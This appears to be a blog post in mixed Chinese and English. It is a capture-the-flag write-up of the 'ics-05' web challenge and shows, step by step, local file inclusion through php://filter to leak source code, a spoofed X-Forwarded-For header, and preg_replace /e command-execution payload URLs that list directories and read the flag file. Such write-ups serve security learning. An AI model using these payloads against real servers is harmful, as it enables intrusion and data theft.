当前位置:网站首页>Offensive and defensive world - ics-05
Offensive and defensive world - ics-05
2022-08-08 08:03:00 【stealth rookie】
打开题目场景,Enter the equipment maintenance center,Clicked all the clickable places,It is found that only the device maintenance center can be opened


在源代码中发现page=index


写入参数,Parameters are displayed on the page
有参数的话,可以尝试以下XSS(没有任何反应,失败)

LFI(Local File Inclusion) 本地文件包含漏洞,指的是能打开并包含本地文件的漏洞
LFI漏洞的黑盒判断方法:如果只从URL判断,URL中path、dir、file、pag、page、archive、p、eng、Language files and other related keywords,There may be file inclusion vulnerabilities.
将参数换成index.php之后,返回了OK,All here is a file contains

is the file contains,We try to use pseudo-protocolsphp://
使用php://input可以进行php代码的提交,但是不可行

所以我们换一种方式,使用php://filter,It can be designed to filter files,We can use it to includeindex.php的文件,to obtain the source code
?page=php://filter/resource=index.php
直接包含发现会直接运行php文件,The source code could not be obtained,include函数会将php文件进行执行,If we encode the incoming file first(base64)pass it on,就会输出它的内容了,Then decode to get the source code
?page=php://filter/read=convert.base64-encode/resource=index.php
 Then decode to get a segmenthtml,Get a paragraph from itphp代码
Then decode to get a segmenthtml,Get a paragraph from itphp代码
<?php
$page = $_GET[page];//拿到参数
if (isset($page)) {//如果存在
if (ctype_alnum($page)) { //如果都为字母或者数字
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"><?php echo $page; die();?></p> //输出参数
<br /><br /><br /><br />
<?php
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
<?php
if (strpos($page, 'input') > 0) {//input相当于禁用了
die();
}
if (strpos($page, 'ta:text') > 0) {
die();
}
if (strpos($page, 'text') > 0) {
die();
}
if ($page === 'index.php') {
die('Ok');//为什么返回Ok了
}
include($page);//包含参数
die();
?>
</p>
<br /><br /><br /><br />
<?php
}}
//方便的åžçŽ°è¾“å
¥è¾“出的功能,æ£åœ¨å¼€å‘ä¸çš„功能,åªèƒ½å†
部人员测试
//None of the above code matters,The real use is here
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
//如果请求包中HTTP_X_FORWARDED_FOR为127.0.0.1
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);//将subject中匹配pattern的部分用replacement替换
}else{
die();
}
}
?>
ctype_alnum($text)The function will match whether the incoming parameters are all numbers or letters,如果是返回true,否则返回false.
strpos(string,find,start) 函数查找find在另一字符串string中第一次出现的位置(大小写敏感).
preg_replace($pattern, $replacement, $subject)函数会将subject中匹配pattern的部分用replacement替换,如果启用/e参数的话,就会将replacement当做php代码执行.
不要page参数了,添加X-Forwarded-For:127.0.0.1,页面出现welcome my admin!

The next use ispreg_replace函数/e漏洞:查看所有文件
payload:/index.php?pat=/abc/e&rep=system("ls")&sub=asdsadasabc
preg_replace()函数的/e漏洞
正确的php system()函数的书写
preg_replace($pattern, $replacement, $subject)
作用:搜索subject中匹配pattern的部分, 以replacement的内容进行替换.
$pattern: 要搜索的模式,可以是字符串或一个字符串数组.
$replacement: 用于替换的字符串或字符串数组.
$subject: 要搜索替换的目标字符串或字符串数组.
简单来说就是替换字符串
Found that command execution is possible,And found suspicious directories,Go into the directory and view the file
payload:/index.php?pat=/abc/e&rep=system("cd%20s3chahahaDir%26%26%20ls")&sub=asdsadasabc
%26为&,这里进行了url编码,Fails without encoding
/index.php?pat=/abc/e&rep=system("cd%20s3chahahaDir/flag%26%26%20ls")&sub=asdsadasabc


发现flag.php文件,使用cat进行查看:
payload:/index.php?pat=/abc/e&rep=system("cat%20s3chahahaDir/flag/flag.php")&sub=asdsadasabc
边栏推荐
猜你喜欢

微服务:事务管理

我的MySQL安装这样了怎么解决也

BLOB, TEXT, GEOMETRY or JSON column ‘xxxx‘ can‘t have a default value

WinForm(四)一种实现登录的方式

包含漏洞-读写文件以及执行命令

CAS详情汇总讲解

C# FileSystemWatcher 实时监控文件的增加、修改、重命名和删除实例
![[Regression prediction] Gaussian process regression based on GPML toolbox with matlab code](/img/d4/134018fbd3b60e203e28deb2b482e3.png)
[Regression prediction] Gaussian process regression based on GPML toolbox with matlab code

一篇文章带你解读蓝牙配对绑定

【回归预测】基于GPML工具箱的高斯过程回归附matlab代码
随机推荐
goroutine 调度
JLink Commander调试方法
EasyExcel-(1)使用篇
使用Jlink RTT工具打印日志
Spiral Matrix
Task01 文件处理与邮件自动化
易语言设置多个热键
论文解读:《Amy pred-FRL是一种通过使用特征表示学习来精确预测淀粉样蛋白的新方法》
antdv4 升级指北
Want to use SQL to achieve two days after the data contrast, the new data sheet and a list of tags
oracle sql语法 更改为mysql sql语法 或者代码实现
At the time of data intelligence, Jiuzhang Yunji DataCanvas won the "Most Investment Value Company"
seata什么时候支持sqlserver xa呀?
归并排序
VISIO 2003 在线更新的注册文件
【优化调度】基于粒子群实现并网模型下微电网的经济调度优化附matlab代码
The basic method of use in the volatile in the C language
[Optimized scheduling] Based on particle swarm to realize economic scheduling optimization of microgrid under grid-connected model with matlab code
Protein–RNA interaction prediction with deep learning:structure matters
shell循环语句